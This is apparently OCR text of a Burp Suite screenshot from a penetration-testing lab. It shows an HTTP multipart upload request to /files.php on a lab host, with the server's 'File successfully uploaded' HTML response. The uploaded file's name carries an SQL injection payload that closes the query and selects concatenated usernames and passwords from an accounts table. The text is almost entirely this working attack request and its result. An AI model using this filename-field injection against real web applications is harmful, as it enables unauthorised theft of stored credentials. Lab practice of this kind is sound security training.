 Request
Pretty Raw \n Actions
1 POST /files.php HTTP/1.1
2 Host: 10.129.138.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------548223006938565615118352184
2
8 Content-Length: 314
9 Origin: http://10.129.138.179
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.138.179/files.php
13 Cookie: PHPSESSID=i3nfvl1278ohujdegsm70300vs
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------5482230069385656151183521842
17 Content-Disposition: form-data; name="userData"; filename="
empty admin file', '0', '', (SELECT
concat(username,':',password) FROM accounts LIMIT 1));-- -"
18 Content-Type: text/plain
19
20 0xma.com
21 -----------------------------5482230069385656151183521842--
22
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
</button>
64 </a>
65 </li>
66 </ul>
67 </div>
68 </nav>
69
70 <section class="uk-section uk-section-default">
71 <div class="uk-container">
72 <h2 class="uk-heading-divider">
Files
</h2>
73 <p>
<div class="uk-alert-success" uk-alert>
<a class="uk-alert-close" uk-close></a>
<p>
File successfully uploaded!! :)
</p>
</div>
</p>
74 <p>
Upload files below, uploaded files in table below
</p>
75 <form name="upload" enctype="multipart/form-data" acti
76 <div uk-form-custom="target: true">
77 <input name="userData" type="file">
78 <input class="uk-input uk-form-width-medium" type=
79 </div>
80 <button class="uk-button uk-button-default" type="su
Submit
</button>
81 </form>
82 </div>
83 <div class="uk-container">
84 <br>
85 <h2 class="uk-heading-divider">
Uploaded Files
</h2>
86
87 <table class="uk-table uk-table-hover uk-table-divide
88 <thead>
89 <tr>
90 <th class="uk-table-shrink">
Search...
0 matches